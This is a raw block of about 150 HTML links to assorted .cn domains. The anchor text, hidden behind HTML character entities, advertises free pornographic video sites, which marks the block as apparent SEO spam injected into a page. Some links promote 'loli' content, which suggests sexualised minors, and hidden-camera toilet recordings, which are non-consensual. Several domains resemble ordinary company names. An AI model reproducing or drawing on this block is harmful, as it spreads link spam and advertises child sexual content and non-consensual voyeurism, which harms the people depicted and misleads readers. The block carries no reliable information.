<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygnjr.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://autowolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://fsweikang.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://ynkids.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hendon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://aketac.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://muccc.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://shuannuan.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://leci-design.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://my8858.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://cmnest.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://54hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fciv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://dalujinrong.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://680829.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://vwyoung.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zcdzli.com.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://manageredu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cshotels.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://myin.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lngutian.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://vvwu.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://club8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://totav.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jeqv.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tekom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://oina.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renliu114.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suplan.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://f4nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lofshl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://helping.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cy098.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://northgis.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
